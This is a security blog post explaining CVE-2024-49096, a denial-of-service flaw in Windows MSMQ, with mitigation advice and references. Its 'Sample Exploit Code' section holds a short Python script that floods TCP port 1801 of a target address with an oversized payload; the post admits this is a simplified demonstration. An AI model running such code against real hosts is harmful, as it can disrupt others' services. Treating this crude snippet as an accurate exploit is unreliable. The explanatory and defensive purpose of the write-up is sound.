Microsoft Message Queuing (MSMQ) is a vital service in many enterprise Windows environments, making it possible for applications to communicate across networks using message queues. In 2024, a concerning vulnerability—CVE-2024-49096—was disclosed, allowing attackers to cause a Denial of Service (DoS) in affected MSMQ implementations.
This post breaks down CVE-2024-49096 in simple terms, explains how it works, and shows what an exploit might look like. We’ll give you examples and link you to key references, so you're well equipped to protect your systems.
What is MSMQ?
First, a quick refresher: MSMQ lets applications running at different times communicate across standard networks and even across computers that are temporarily offline. MSMQ is deeply integrated into many business apps, especially those using Microsoft technologies.
What is CVE-2024-49096?
CVE-2024-49096 is a Denial of Service vulnerability discovered in several versions of Microsoft Windows that have MSMQ enabled. The bug exists due to improper validation of incoming network messages to the MSMQ service. A remote attacker could send specially crafted messages to the MSMQ service, forcing it to crash or become unresponsive.
Severity: High (CVSS score: 7.5)
Impact: Attackers can interrupt message processing, leading to application downtime.
Authentication: Not required
Interaction: No user interaction needed
Affected versions: Windows 10/11 (and Server variants) with MSMQ enabled
How Does the Exploit Work?
The vulnerability is in the way MSMQ processes certain network packets sent over TCP port 1801 (default). When MSMQ parses a malicious message with a malformed property or an oversized payload, it can trigger an exception, causing the MSMQ service to crash.
Sample Exploit Code
Below is a Python snippet showing how a researcher might send a malformed payload to trigger the bug. (Never use this on hosts you do not own or have explicit permission to test!)
import socket
# Target setup
TARGET_IP = "192.168.1.100" # Change to your test system
MSMQ_PORT = 1801
# Example of a malicious message: Oversized payload
exploit_payload = b'A' * 100000 # Overly large message body
# Connect and send
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((TARGET_IP, MSMQ_PORT))
s.sendall(exploit_payload)
s.close()
print("Exploit payload sent, check MSMQ service status.")
except Exception as e:
print("Error:", e)
*Note: Actual exploit payloads may differ. This is a simplified demonstration.*
Protection & Mitigation
- Patch: Microsoft has released security updates addressing CVE-2024-49096. Check the official advisory.
References and Further Reading
- Microsoft Security Response Center (MSRC) CVE-2024-49096 Advisory
- Microsoft MSMQ Documentation
- NVD CVE Report
- Practical MSMQ Security Tips
- SANS Internet Storm Center: MSMQ attacks
Final Thoughts
CVE-2024-49096 is a sharp reminder that even legacy technologies like MSMQ can become security liabilities. If your organization uses MSMQ, patch immediately, and consider limiting exposure. Review your architecture and confirm you’re only running MSMQ where it’s truly needed.
Timeline
Published on: 12/12/2024 02:04:35 UTC
Last modified on: 12/20/2024 07:44:30 UTC
